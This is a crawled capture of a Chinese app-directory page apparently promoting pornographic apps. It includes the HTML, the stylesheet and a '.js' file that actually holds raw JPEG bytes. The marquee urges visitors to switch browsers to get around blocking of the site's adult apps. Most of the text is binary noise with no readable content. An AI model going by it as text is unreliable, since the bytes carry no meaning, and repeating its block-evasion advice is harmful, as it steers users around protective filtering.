

--- FILE ---
content_type: text/html
request_url: http://2456w.85aqjj.com/
body_size: 821
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta name="c" c="1">
     <meta name="s" s="0">
     <meta charset="UTF-8">
     <meta name="my" k="rinimei">
    <title>应用导航</title>
    <link rel="stylesheet" href="./js/swiper-bundle.min.css">
	<link rel="stylesheet" href="./js/main.min.css">
	<script src="./js/flexible.js"></script>
	<script src="./js/swiper-bundle.min.js"></script>
	<script type="text/javascript" src="./js/main.js?v=12.23"></script>
	<script type="text/javascript" src="./js/crypto-js.min.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>
    <div class="container" id="mainContainerView">
        <div class="header">
            <!-- 顶部跑马灯 -->
            <div class="input">
                <img class="notif" src="./images/notification.js">
                <div class="marquee-container">
                    <div class="marquee">
                        检测到当前浏览器已拦截本站部分色情APP，如APP图标无法点击，请复制网址尝试不同浏览器
                    </div>
                </div>
            </div>
            <!-- tabs -->
            <div class="tabs">
                <div class="tabs-header" id="dynamic-tabs-header"></div>
            </div>
        </div>

        <!-- 动态轮播图 -->
       <div id="appleMainView">
		   <div class="swiper swiper1">
		       <div class="swiper-wrapper swiper-wrapper1" id="swiper-wrapper"></div>
		   </div>
		   
		   <!-- <div class=".tab"></div> -->
		   <!-- 动态轮播图 -->
		   <div class="swiper2">
		   	<div class="swiper-wrapper" id="template-view"></div>
		   </div>
	   </div>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://2456w.85aqjj.com/js/main.min.css
body_size: 2152
content:
body{max-width:500px;width:100%;margin:0 auto;color:#666666;overflow-y:auto;font-family:-apple-system,BlinkMacSystemFont,Microsoft YaHei,Arial,sans-serif}
.container{font-size:.24rem;background-color:#d2c3ea;padding-bottom:20px;min-height:100vh}
.swiper_img{object-fit:fill;height:100%;width:100%;border-radius:0.2rem}
.swiper1{margin-top:0.3rem;width:100%;height:4.3rem}
.swiper-wrapper1{align-items:center;display:flex}
.swiper-slide1{width:88%;height:4.3rem;background:#fff;border-radius:0.4rem;box-shadow:0 0.1rem 0.3rem rgba(0,0,0,0.2);transition:transform 0.3s;display:flex;flex-direction:column;align-items:center;justify-content:center}
.notif{width:.42rem;height:.42rem;margin-right:.37rem}
.header{position:sticky;left:0;top:0;padding-top:.2rem;box-sizing:border-box;background:#8B67C7;font-size:.4rem;font-weight:700;border-bottom:.0533rem solid #837A92;border-bottom-right-radius:.26rem;border-bottom-left-radius:.26rem;z-index:1000}
.input{display:flex;align-items:center;width:85%;margin:0 auto;padding:.2rem .3rem;border-radius:.5rem;background:#fcdefa;color:#8D66C7}
.marquee-container{width:80%;padding:0 20px;overflow:hidden}
.marquee{white-space:nowrap;animation:marquee 6s linear infinite}
@keyframes marquee{0%{transform:translateX(100%)}
100%{transform:translateX(-100%)}
}
.tabs{width:100%;margin:0 auto;margin-top:.4rem}
.tabs-header{display:flex;align-items:center;justify-content:space-around;overflow-x:auto}
.tab{flex:0 0 auto;color:#fff;text-align:center;position:relative;transition:color 0.3s ease}
.tabImage{width:2.0rem;height:1rem}
.tab .active{display:block}
.tab .hidden{display:none}
.tab::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background:#8B67C7;transform:scaleX(0);transition:transform 0.3s ease}
.tab.active{color:orange}
.tab.active::after{background:orange;transform:scaleX(1)}
.tabs-content{position:relative;height:8rem;overflow:hidden}
.tab-content{position:absolute;top:0;left:0;width:100%;height:100%;display:none;padding:.5333rem;box-sizing:border-box}
.tab-content.active{display:block}
.tabs-header::-webkit-scrollbar{display:none}
.boutique,.popular,.characteristic,.wonderful{padding:.2667rem .2667rem}
.title{font-weight:700;font-size:.48rem;color:#8B67C7}
.boutique-container{display:grid;grid-template-columns:repeat(5,1fr);gap:.2rem;background:#F1EBFA;border-radius:.3rem;padding:.2rem;margin-top:.2rem}
.boutique-container img{width:1.5rem;height:1.5rem;border-radius:.3rem}
.boutique-container div{text-align:center}
.boutique-container .b-title{font-size:.36rem;color:#40187B}
.popular-container{display:grid;grid-template-columns:repeat(2,1fr);gap:.2rem;margin-top:.2rem}
.popular-bg{border-radius:.2rem;background-color:#FFFFFF;display:block}
.popular-Image{width:100%;height:6.06rem;border-radius:.2rem}
.live-info-wrap{padding:.26rem}
.live-top-info{position:absolute;top:0;padding:.08rem;display:flex;justify-content:space-between;width:100%}
.live-top-l{display:flex;align-items:center;background-color:#0000004D;border-radius:.64rem;width:2.04rem;height:.7rem;padding:0 .16rem}
.live-p-icon{margin-right:.1rem}
.live-count{font-size:.3rem;color:#fff}
.live-t-icon{width:.7rem;height:.7rem;margin-right:.2rem}
.live-t{color:#333333;font-weight:600;margin-bottom:.08rem;font-size:.42rem}
.live-inner{color:#999999;display:flex;margin-top:.2rem;justify-content:space-between;align-items:center}
.live-count1{display:flex;align-items:center}
.live-num1{color:#00FF7C}
.gril-img-wrap{position:relative}
.gril-img{width:100%;border-top-left-radius:10px;border-top-right-radius:10px;height:5.72rem}
.gf-tips{width:2.24rem;height:.6rem;background-color:#0000004D;border-radius:.64rem;padding:.08rem;display:flex;align-items:center;color:#FFFFFFCC;font-weight:700}
.gf-tips img{width:.64rem;padding-right:.1rem;height:auto}
.like-tips img{width:.64rem;height:auto;padding-right:.1rem}
.gril-l img{width:auto;height:.7.5rem}
.gril-r{padding-right:.3rem}
.gril-r img{width:auto;height:.7.5rem}
.gril-top{position:absolute;top:0;padding:0.08rem;width:100%;font-size:.35rem;display:flex;justify-content:space-between}
.like-tips{height:.6rem;margin-right:.2rem;background-color:#0000004D;border-radius:.64rem;padding:.1rem;display:flex;align-items:center;color:#FFFFFFCC}
.gril-bottom{position:absolute;bottom:2.3rem;padding:0 .16rem;width:100%;display:flex;justify-content:space-between}
.gril-text-wrap{margin-top:.3rem;padding:.16rem;overflow:hidden}
.gril-text{display:flex;margin-bottom:.1rem;justify-content:space-between;width:100%;overflow:hidden;white-space:nowrap}
.gril-text:last-child{margin-bottom:0}
.gril-name{flex:1;font-size:.38rem;font-weight:600;color:#D62881}
.color1{color:#1163CD;font-size:.36rem;font-weight:600;display:block}
.gti{flex:0 0 auto;width:2.7rem;color:#000;padding-right:.3rem}
.gtc{text-wrap:nowrap;margin-right:.08rem;color:#1AACA9;font-weight:600}
.gril-add{font-size:.3rem;line-height:.5rem;padding-right:.3rem;flex:0 0 auto;width:1.5rem;color:#A783E8}
.popular-img{width:100%;height:70%;padding:.2667rem;font-size:.32rem;box-sizing:border-box;background-image:url(./images/2.webp);background-repeat:no-repeat;background-size:100% 100%;border-radius:.2667rem}
.characteristic-img{background-image:url(./images/3.webp)}
.popular-img-people,.popular-img-num{background:rgba(0,0,0,0.4);color:#fff;border-radius:.5333rem;padding:.1333rem .2667rem}
.popular-container-title{font-size:.4267rem;color:red;margin:.2667rem}
.popular-container-buy{font-size:.32rem}
.popular-container-dz{display:flex;align-items:flex-end}
.popular-container-dz img{width:.48rem;height:.48rem;margin-right:.08rem;vertical-align:top}
.popular-container-dz span{font-size:.32rem}
.wonderful-container{display:grid;grid-template-columns:repeat(3,1fr);gap:.23rem;margin-top:.23rem}
.wonderfulDivText{font-size:.35rem;font-weight:600;text-align:center;color:#F42528;margin:8px 0 2px 0}
.wonderfulDivImage{width:1.7rem;height:1.7rem;border-radius:.2667rem}
.wonderfulDiv{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#ffe8e7;border-radius:.2rem;padding:.3rem;overflow:hidden;border:2px solid #C0AAE9}
.ab-icon{position:absolute;top:0;left:0}
.wonderfulDiv2{display:flex;flex-direction:column;justify-content:center;align-items:center}
.swiper2{width:100%;overflow:hidden}
.characteristic-bg{background-color:#e6fbff;width:100%;border-radius:.2rem;overflow:hidden}
.qq-img{width:100%;height:5.72rem}
.qq-info-wrap{padding:.1rem}
.qq-title{margin-bottom:6px;font-size:.46rem;font-weight:600;color:#14989E}
.qq-info{display:flex;justify-content:space-between;font-size:.34rem}
.qq-pic{font-size:.42rem;color:#F03789;font-weight:600}
.qq-pic-icon{font-size:.24rem;font-weight:400}

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/0a7368b4-9b9b-4485-90d7-9c8961ec8757_.js
body_size: 30330
content:
���� JFIF      �� � 		''#*" "*#>1++1>H<9<HWNNWmhm���		''#*" "*#>1++1>H<9<HWNNWmhm�����  !" ��             ��     �                                                                                                                                                                   <^��          		��{L         󉄄������ tE�         �A�AA��A�` �-        �


<  ��      �	�    tE�     ��h8XH8(_��    :"�     ��B�CA�@�~ ��   i�   |��aa�� �0� �    �{L  �		�`�0 �   :� ��xXXX88_( ` � �  i �GBBC���C|@  ` ` ` ���a�a! � �  0 ` 0 t=���� �   â(�(   �  0 ` 1��o� ��  ��`��ԚـCQ�P0 0 ` � ��'�s�g�� �:�� 0 ` ` `�t��yOX	η9�B �����  � ` `���!�؜��c�40`����` ��`f�7;�� &-9Y=�t����R��l��颀`t%� 0 � �0\�IMҀ?^��Y=�U�r?�9�K �J?�`   0��r��~������pܖ�:�yv�t�F�7���� t!� `�� 	��#�y�ޟlT��|����%Ml���0A�>P0 �w����H�`��2S33�_P !y3y��d� @�7��S�z��=l��1������c�ɹ���v�.�p <��p���l�`U綣���a�]jr���4��  �u,ѥ�L�@�yr���>p��0�Pp~p1h[���si��N5
���E̞>T�s�������0z%�&g&gg�� j\�z�o,c\�����;MT����֢5~� A�\�� �t%����=  1�������avV��>�Sss�2��(��&����6���lOl9�Q �
O��G��֡!~R{�VW��  Pu��:/==t���֠=]{�����A�)?0�n�FA�CABBu�KH��O}Ս�V b2oo(:��ӧ�o�I1eʇ�m�CK~��9�� � _���Kn��KK�L�L��UG��dGj0�p� �ݺ��	n�� ��몧|�8����O��a���� ��5(Iu�[� >�5�P��:[q��&�j�MO|.��uE�l�C� ��O00`���ϰp�7I�M$`Iu�[�r���sSR!FU�	�n�Ѥ,������x'z��Q�3 �+� ���X�!#:_i)����T�i $���~� @��G�n��=� >U�m�އ�`�-��� �I���� �i0%:� yab"����tX��t��f��^�6�A��0/�[� �����ي��':�~">sƉ@�v�����?�L�t����O��G�����y� `/�[�׹>q�7��3{�B���	�^����]W&�Ҿ�=;T����Zy�l#h��%[؝)�e��K���:�-7�1����ӥfb�� =�'�T��C��EҒ���W�׵l� G~�/��Q���m���a~S``��<q���[Q c��{s��^��+�׸� c�F�"�Ng��_�7��)��-k��UaG|� ��1�u�@����E��}z/n4�s�:���1�{(s����J�'���b_��Z�n��+��� �]��Ƙ�� 1��-Ą��Ц��g��/�0�,���W��;��n��)���@`�� ���r�@ں��0Nt��1r��i�����7���ȎX���޷�a�G� `��������@��k:f��G�׷���;�z�UK��`���i� ��@` _4ל��:Bfh���p�w��k�c^���H  0|�^| �V��ν:r�}�r}Κ��+zK���O���� `�`  �)�> �;��05n�u���u�e��Ɣ1;���k�0   _ߘs�gB���.���� >���-�  0  � 0�)�0`M����R���a͚� �� � 0��<�ۺ:-/;YG� � 0 � �/zs�0��� � 0 �  /jw� �  � � 0 ���Oy� � ��  ��Ҟ�  � 0 �0 � ���i��io_,y� `  0� 1� ��KML�KO 9gπ `  `��Ԕ�̴�Ĭ�� ���� ` � 0�J�KLJ�J�   9k� 0  ������KJ��{    �� �  ��bZfZV^W�     ��9� ` g�//1'/-+�      r�� ?RR��sRr_�      .��`�>������R�� �       �|� 1薖�������        �� ��KKK�����         ]�{��e�&�d��          l��                            �jD����b�3V�����g�tU3	�\�CS��ک�K\h}�      ��w\eS�{�����?h��]AO��+����oЖݦG��5%�1���.�sT�B      ���[��w�'\VO%�>�[ѽqLj})A/�t��9�÷]�~��WTgYy�R��       �y�� u]=֣��+'��m����.}|}97�sg����y���O��ԇW}�      �y�� u_գ��+'���<X��/j_�s��۠�kl5�g�iC�}^��      I羷��f�ps�ݰru�ar_C윱uY��5zS��R�u�h��z���]�~��4;�}�       4�{��m��Ms���o�%�>�J��S_�;>�m�t�_�kW���ͬ�y����'����      �
�˘�� ?��'��B�z㵹��a�A��߈9����̀                                                                                                                                                                                   ��             ��                                                H�    $H    I  "   �  D  ��! ���B$HH$$HI�HH�������d	$$$$$HI $Ɛ��BBD�]pw����H$$$L�2O}s5w�I�		�z����wt��ؤ�!=[�a3��݀��O}D��\wD$[焅�����f��<�1:%�Y5[�%w�&ۺ��<S<'��물,������K�ěts�3uT�Tpi�#��3�#�b���x�/�C���]�*��9���p�TM17g�1E24ybOb3u��4���l�Dw�R����w�+l�Z<�H�U�ӗ^u&�Nz�4�\u�8���Uf��j�bD�Q��Y��g�Bl���*ɿ�T��f�V-qw��<'W��b:"�1V[��R�7}�9���2U�Q�Ч2F�I�W��2b�ӟ2=Z��ٳ̯�����ǟNpH���G^��;�wJh��Ǚ�C7�.����BD�n�"F�Nܙ�<}s��۞�;��D�	o����c����|�z2�	$H��C��.�_>��QQ"D�	$H�G��$H��BD��� I"BD��H��,��,���D�HH�=�m�[e� |�$H�"V�m��e� �!"D�뭶�m�@  >>��뭺�    ��]u�]�    ��       �ͳx��f����ǡfL��k�`  Y4U�����n&�^g�[�   *�o6�~�;Te�n��=���   8�f�1�-�E;sW�.ܚz��                                              ?��             ��                                               �.\��NX    m�.\�r��
=t   7˗.\�r� �  3&\�r�˗�� �] R�K�.d�_x� z��.\ɒ�̓�` � `���L�� `� �k��  ??���Qo�A� `���[v�UoQ��~� � ��
�+���iUk���� `O��}4(1���i�̅X���K��0B���4D��^�βO�ִW���e�r��W�
� �0*�n�j(8�y�̹�&͗2?������U�z���P�� c�ĉ
q�6_N�Y�7�aB�Ѻ�O���Ó����p�^H(w� �@�ʝ67�`���)��dغ=G���o�Z&ؼ�u\:]�_��]��p���һxR*V���/6���IW�}k�o�����wܭ,+��<om�=v�߫�=/�R*6]�aC�z�S�uS���a�~e��%�
����@�ߍ>��(�,ȍ&�����䘟���ڻ|�=��_~�㛮���Z��Op�r:�|��r���ˁŵsj7��G�y�����(7ϰx�v�6��ܺ'3���'˺^�C�f�j��.[��>ǚX}����P/�a�8���}Zm��/�����1�z�)�M�yLoX��Kf�����P/�`�D�H���ht�]� 5����d���� 
��c�F�a�Q���Us��m����bٸ  ��P���jt{M��a�   
��i��:N\��    �_>� �  �{��  � ���Å8���  ��C�(z�=�� �b$8P�Ç� �~� |D�8p�`  �~�j�8p�F    {�p�C��    �`       O�D�Ǵ�ɵF�T+5������  �f�tjWe�����V��J���~�9�D   :6nn�~M�M�^��q`p�/��ކ��  .�
�p��X���t�}��V�]���                                              �� >     04!136#25@P`"U$AEBCDT%�QRp��   � �<�����!/h���[C��V���1�i�k|���ms	�6�᱓�T#���4?�i�V�3��WG��� �Z��������Ԍ�'���g�$�ɎB/�CH�����^/�]C�ە��=�Sn� ��A�U���F�D��w$zpЂ�w2?��Y�6E+�\�z�+�D#��چ�/��h��)IwTۣ���(��w��\�z�dѷ�W�5(Y�n�R� p�:��Y���pV�E��U=��i�s�Uʪ��kO�Y��9�#}��.����Q��my��ӝ�>��/���=ur�',p���]#��HMH����,d����֢��}A9=�1�w���nǺF�b�NɆS�4V���x��8�]z>��&�0AԌ�+��yw-4y���f/�RBoh�k|���ou�}��c|,��w1���b�*��V������@C�-Hܼ�� ��4��S"A��1�E��YQ@��@���qh�6�'&��:7���mwh� L*�yM��H��F����w1��sFG�INq1����{����i�ї�3c�E̱H��n⮍�ؐ9�I9�]����MH�I�����u�{��Ԍ�0��n䩩�R�E���UUUUy_�j����TE�ȳ�;��Q�]u10'��h��9�)��x���*�3G�,��� �Fo�H��RSG����'H/�W=�j��F�����kxlR�!8[V�K����0�#x����v����1�F���4b���G=��z<ɒ>|����J��R��L���=�4R�&�EJ�n�<�a\}�� hԚ���P1!�$n>`orY �FQ�I�s1P�9��)^���iq#�'�!!r�Z'̹��>�b �2a���#9@WK~�o�U�zf7R7g&/�@������{5#!���m1����W=����;����7�J��7�J��!�`��{�mnZd�� ug,���G��,��I�����k�G�_���%~�JWvF7=ѱl�W
i��W��s	��>���ng�v���%~��j�[d���\�x�dN�U�ڍ��3���ŋ�KE��Ϭ�'7�J����YV�/��"����5�0E���eܱ���X���Qݓ�x�,ḇ�X"��>���n_�v_���%~�
���!�!�o2�
�1���(�D�ʹ�q��Ƌ(�o�CI*��Pc��pvt�ݵ4��� �g)�ͮ��l���*d0�+�#x�_�.��� R�x2]��w6��c ��0�Y62���s�E��j�AMK"VE�!�ncd�j"y�}d���ye��7���y,c��k�RS�
;���K�j��o��0mW=�kI}A�"�5�f��q���Oiώ��긧ohL�q���SBEh�N���7s����}d���{�.���>���B��1���d�(i�9���/?ƹ��;�NdM�$���O|�����n*E2I>��b��U4e�cF���@178�J���Vއ�]�&h�g��DT}�޵[���YF���\^����dV���R�)]�#���_>R�ͨ�['�mAX�1��,���k�]q�����0r�|��'��������[_GoZ{7̈́X��o�R[>;��C���r'�4���Bodckǜ}'s��pdLS�&�}w/�"�Q�w����W�T�k��Hyt�5�:�±�K�6EkJpQP��٪bQ:f_��`��k�ƻ���Y��q�G�u����ϛ�%~W��Ԑ��|��6����S�TS��G��5DD���~S�v�
�=�j��"*�)n$/ ��M��b���~XO�@�e��qY�m�,�s?Q���d�hxf'��h�W�����~q���L�lp�W�A��<)�U���:N�h@��!���{�]R@�XIY>E/�=ķ&�6[L�Ur�s���_σ0^�Qw�����+�})O��fϬz�9\{<	�|,��b��mvNO����}�?���j(��\�,|��� k�UU0��k��wp�E鴃
G�7a���Q�]�2*ɴ�==�"�m�v1���aT������ѷv�S�V�f���a~䀋VYVChm�J-m�5{Q��E�d�k8���u'M�*p1��;���Q}�^\ifuU���}`�q���}-�e�'���{ьs��w{��9��ꋿ>o���@C�!xr�q&61T��'R��0�&�T�g���p���uձ�H�c�|{��m�M��wQfB��("�r�V?*[�ˣnv$T�E��ѧ���H��G����ԍ��M�$�:���QP�2�<�r��)W���%��h�1!��V/���F�`�$��5�.Ef��� t�Y�]�H�Zl�~aP�9\�7��ڀ`�1q���9�Al`jή�{�a��ǫ�":<F�� 2D��*j��ڏ]�Eߟ7�I�Q�Lr@�rC�����s��^�H�O��i1���>2.4-�� ���̠��Ȋ�lz���*}�\A�8D����m���[A��:��*ɴ�%6��1�.���z' �,�>������H��"���e�>���W�T�r���W�
��}<C�Q�Gܦ�����Q���Q��s����j(Ŀo>Q�n�(� ��ꊖ��YK��b[V��E�D1!1�~�&?T�/��\2M�z���`�F��^al�b�< ��N��oi�뙷���ϛ�$�Xd��j�҄�*��������5\�#P���d�E�Fhہ��� ��\]ՠ(��7}��)�Gݫ�"� �r���&�Z�Ȯ�F��`STYE��$5�'9�$�����I��+��9�� ��@Bh�G#�SL]Gۜ����A v��Q�A�(�Ndܽڏ�xȾc��A�1ȝ��9CYU#V���nE���*\r�����zb�Ev>�w�H��t��c_!�Ss(�>�:�l!VM�9��!:�ʦ'+*�0uc�������e�sk���:b���Y�Q�k����r+z�x]m�����&��ج�n<���O��X�y���prV�F���k��9�T-ĵB��^JW�u��Z�F��]E��OµF���� c�j	Y㣄�5�̪��F���]2��7��G�DD���eE�#"|<w�d������&4bcXΖPj�lҠ��d�o��r�ՙ&RW#q`�2�6��Ų2E���w�}dx��z�!Jx��B�Y�#Er���,x�N��a�3Mbx�U�����&��zE!.�7�I�����s�s܈��q訾�m�����I�*�u�Y��Q5#wf/��4m�ɟ�u���\�� ~��ԋ;)<�D����7��[u.l��dQ0;D'2n���x����e�F��#rǯ�����c�:nۓ�eZyӻ+��Boh�kL�����")����9�q�b�~�@�]b9��Y�=��w_�axDB� ެ~������Rf�>X��b,���پC/���i�m�`X�x��F!	���N���$>�]O�6�+~����E��$�p�����K^;]7Z+��� ���@b��Tӻ=�v��Z�r�8O.g���S�ɨ��>21K#s2r�|pjN_��缸��I�u��!Q�xHE3��9D�@��Z_���k2'�%4A v���nX�G�j6p��,��ģ��H��0�/+vթ�ȤUK��O��e8X{�C6��aU��(ڑ���R=3�G�k�' �Z���q� �Pi#$�$��[�r<�#��{��C����u�����m-���r#���ю|����wJLc�ah
��b!H�����4����	8�:f�C��М&0� e��i�l�Q��rIY�䓖 ��8�b���fX�2(1Z�h$E�ȱc�˸*C������&z�>k8�7���1���G6|�{`;޻���<�_�+<��=w���$"�eU�9���g]�j�I|{c��:H������	`�x��Å��?Y���f�@�f����I��ٝ�'�7�R(�%ɗh�lq���w-�e�UWY����b����'seZ�{��-!�s���d�Y'�b����#I���$�"4���f}O��Q>�H�2���$��6d�{�E.�/��|���<�_�+<��=v���DDUX�WRx�*�Q��G­�H�S��S�
F�.}�Mk(�d�3��b1�h�e�=\Fi�kQ֢'�vS��/������$;�-�*�U��t�v9r�
����cp�X�ڨ��DDDMH ��<F�� 4`�n>F�ʥ��� �=q��R]D��U�0N$G���\�Dصaw-�&z�>tW"Ì�s+����.�#<�Μ-���.�e/'��M*����+�H��h�]�- �ik�ȴ��n10�@s�1A\f�%pF�����<�o�+<����2L@�(� cO3w� �V��,�g#�,M������6���,�0Q����T��>����Q b0C`����D��<�k���r�l$M��I��3ŦD�`�|*�����C�#��B��|�Br˯�"�}�IJC�+���&z�>tE�U�����Bf��Q1d�*�;_��>Բ̡�q8��*���4P�������I�Q��uT�i��b��=�a)�|N7̵ԛ���8Oj.��U��Q܆�ٮ�5n��}���Z���ؙTDr'79�j��DI��1[�{d2>~���uc��܌�҆oiY��W�k{��� �C������� ��C���}6�G*j4<�m�IJ�Q�Q��3\�y�=\�:���֢2*ȱ�=7��"�h7��>����/~�u���*O#o9'�� S�Shl���n"�/�l,
��w:�|
�O�,�q�M��(��c���$x�����{u���l�#%�B�Hs#J�	F`��^Y�U����3+ƫ���@v�n�X9HPwO��W(+gZ��;�2i��"0�{��cs���=�9˘�'�:E��d
���VK}�=��׆����/�
��2Yw����«�J��J��=j�A$�5Z��"���=d�:���,�`EYD$&Y��缷���6,^��e���k\)��F���̑ʞQ��UxD�pJ������뻉���|�y̯��1�W���T?OY ���6���ч�;����Nh�M��^��S��9ʪ�U]m�հ���=wLs�5;#���Op���ʶ��;�͈�3"�	q��*�A=�#��q��.73�$L�xG6q��s|�D_jU�m����\����ĝ�(f;�v��O��8���x�8�i"�K�j�Qm2�^��0l�i ��q:DjƎ�?M��Ү�ۣ�.��%�Kb`Jb |��#�PG�L�r|�>�/]�#Ǎ�7�UUUy^��6GȈb��X� I^��|T�@�)��T�c.�(�G�;���j����vsA(�����[b�F���1Q�?t�t�uG�gD _�����v�KX���eh�UU
��Dd~�������8����ȼ5u沱�H����0#����,�T��i-6�S���$ս<�i�p�����M�E�h� �a>��Q���czbw.���-\�$TTEE�:d4��*%@'��)F�_���VHR�i~׫��#Q��i�M6	��3���� lX�N��-a{$ƹÏ�b��[R=��/�ta/���⦳ɏ�  n!qT40�EF�oI1b�� 0��z��F���V��n��r*�h%(
�a1�ϔ�{�)�tI��"$�^	cK��H
,�o�V��Z�4O��p�n�kj��ұy|���`��3���Y�+�K\~�*'/����@¿�u��T�vɢo�s�1�pX\_ �8�|�,�1B�aT=��c�yLG�d�W'�p6'y�ym<��i�қt�Ɯ�h���N#Ӣh��z��bCqr��&�z����{:Y�8��$� ��B�)��s<��0��9{����{��ۏ�ax7A���>֚�ʖO��b٥m��P�;��>DQ׵�*�d�XF�9$@�<@7�t�nҢ�Y���o�=���TWuɫ� ����D��Ke��6+���K� yr�y��9E��V��m+��.dXQ�&I�!ey��^�H�C�z�>j7�D�ڞ/β��"�E�-}�U�:;J̃l�a��V��{�F9��aA�>H�E�\S�B$1U7�K��d���|���(���n>������_ �A����ۄ�J(�k�5ʒ�G��Y�s��s�U�6�H��C>߮�^����'r�I1P����^�����[;!q�
�G9#H	��	�)���8�/�>Tx)Ē	iqgl~�t����k! Sf����z�>kW�"�۲�cPU	�>�d/N8�I9�S'�ݱ��K�1膒s��ad�Y^U�-�8��}���/���l��:��&�(�E����H��Ǳ�1��7�^�wp��\��żˉ�)ܻQjm&*$h�����%<h�G�q��s��Q��\dw��_(��ϝ&�a��'l�+�s��`������k`�צOr:
c��)����{ܮwM����Tf� ��j������-��A�*�j�Z�6��t��_2[�3�����W'�bI� q��.'��*Z4Ӽtu�H�r4�db��k�g�b�Wػ���b�`ٵu3o�Hd�UgU$����	:۱&Z:<80!�Edh�h����>�K�}���ϗ-��I�YRD��,.0��b��ź���U�O���'��Xv,)Ð�J��|�{��c�7��r�Ի�}^�d�$����݈�%":Ȓ��G����9�`��!�c��1^B~rg����c6���E�ƫh@���ٺ�*(Js�h�Ŕ�r�n�6eeă�3�\S8�r�Ő��3Ⱦ�5a��YR�J�YE%��ر��Dk%�ɲ�4!�x,�KIֳ	*a�����,��G��!���k����L�����W'�Jb0B�LmȽ�*�h#Ǌ`��� !�GLu���m��K�N���U#���Y7H������[�&25�>@`L�c��%���kZ�r�71����{�/��QQQu�g�'s[lN��?�	��4�$�9������c�����qMo)��k��S���-�6M�O�wu�q�)��O���������Y�)�=F9QJ>�@�%ʡQ[�,�+)�r�.Y��� >1��D�e��x�:W�O�:�������V�YiYb%,9�7�qr5��������fu��²��ϒ)B)#u�5#����weEH�cS���6FV~�3���l4�<��1����b��Ôg��А��J9�$�9���6�,r�� �\������iW������V�J�c���Dd覎���?���-�&I��4��^_�S=\�*��]�%�^R���K�Dp�ϱ�Y�v	�F2�j<O:�)�ڞ������d�W#��rsP���WC	�p��z<j�����_nuwl�K�iocm!O6C��|��t1��3��&?�)T��J$�1%O����,f�lKga&iX�?�\�W'��3i�!$g�Aw��\����y~�O�Y~�O�Y~�O����#��!��b91��D��6�)*"�0��m]��E�a�[Q��"܎���
'x�E��R:mX�B�����(ײ�� TԿW#���V�8� I&����Rdж�&�lp�[S?�{@3Aڊ��և~���W����\�u ]��?ȃ~T�W#�[Z�#Z������cY)����ս������Zԝ8Y�n������C��X��Hm���gQA�	�1�?�K�r?a�E*�1��v�G�T� 0������ޯ��"��\''�Ml�G�$�eP`8��U���1�~7ʩ��@�Bc�2�T���I׀���1|����J�6�)2"�6��.�M6(��S�۹t=�ǃ�(��G� �kՔ�q�5QX汌Dk�O�e�����w1M�M�*d&��Y9x� "�v��~u�fhW�{R�Cیl<#���<7��j��eUTd�5�G�\�U#��EU�4
�Y
��$�0��Ꝛ�����!~�G��SW����V3�Y�����Y��@D�T�L� �C � S��~��9��Z�PQ]H�5���`�A��n�������E�mY��{f&��t�NK:IX,�H]7�c���E�q����r�T��%*�1��v�� *�R�0<���4��?�Y1F�ڿ�=���4���eL��x� �=�AB�5QSCƜ1�b~�~H1%xrA���+*d�8NDEtQ�����lfhX�֮v���DW�It+��ZֻC����sY�kZ�DkQ�T�U#�|���g&��d���GMo2W��Z�ت�k 3A��i���3o1���]����X'(�j���3?jK�R4���"r���?ɯ��Ɍ��aB۬���{8�-��� ~�L��ε��O����!N^Lű��#*���
